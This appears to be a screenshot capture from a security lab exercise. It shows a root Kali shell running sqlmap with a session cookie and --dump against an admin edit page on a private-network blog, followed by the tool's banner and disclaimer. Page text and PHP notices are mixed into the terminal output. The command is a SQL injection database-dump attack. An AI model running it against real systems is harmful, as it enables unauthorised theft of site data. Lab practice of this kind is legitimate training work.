 Administration of my Blog
┌──(root㉿kali)-[~/lab4]
└─# sqlmap -u "http://192.168.198.164/admin/edit.php?id=3" --
cookie=PHPSESSID=5ujg0glf1sl61uuepjdsm042q1 --dump
___
__H__
___ ___[.]_____ ___ ___ {1.8.9#stable}
|_ -| . [.] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
Notice: Trying to get property
Notice: Trying to get property of non-object in /var/www/admin/edit.php on line 19
Update
[!] legal disclaimer: Usage of sqlmap for attacking targets w
ithout prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federa
l laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
PHPSESSID
[*] starting @ 10:41:02 /2024-12-02/